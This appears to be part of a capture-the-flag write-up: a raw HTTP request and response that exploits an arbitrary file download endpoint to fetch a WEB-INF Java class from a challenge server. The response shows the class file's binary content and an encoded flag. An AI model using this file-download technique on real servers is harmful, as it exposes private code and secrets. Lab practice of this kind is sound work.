 POST /Download?filename=/WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: 311490ff-3c41-4f74-bad8-7be47e4c203a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://311490ff-3c41-4f74-bad8-7be47e4c203a.node3.buuoj.cn/
Connection: close
Cookie: __cfduid=df52311039f2f717d63d154645ddf93431564799805;
JSESSIONID=248C0CC3F4CB348E72A858D2687CA49C
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 57
filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 29 Oct 2019 12:58:43 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
漖壕4+
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/servlet/http/HttpServle
tRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebServlet;□□name□□Flag
Controller♠□♠□<ZmxhZ3s5Y2U3MTUyMC0yMjY4LTQ0YzgtOWMwMy02YzkyMTUyOTM5NDd9Cg==♠
□%♠&'□&<h1>Flag is nearby ~ Come on! !
!</h1>□(♠)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException□&javax/servlet/http
/HttpServletResponse□ getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□
□□□♠□'□□□*□□*□□□□□□□
□
□□□□□□.□□□,□□□N-□□□□□□□□□□□□□□□□□□□□□□□□□□□□s□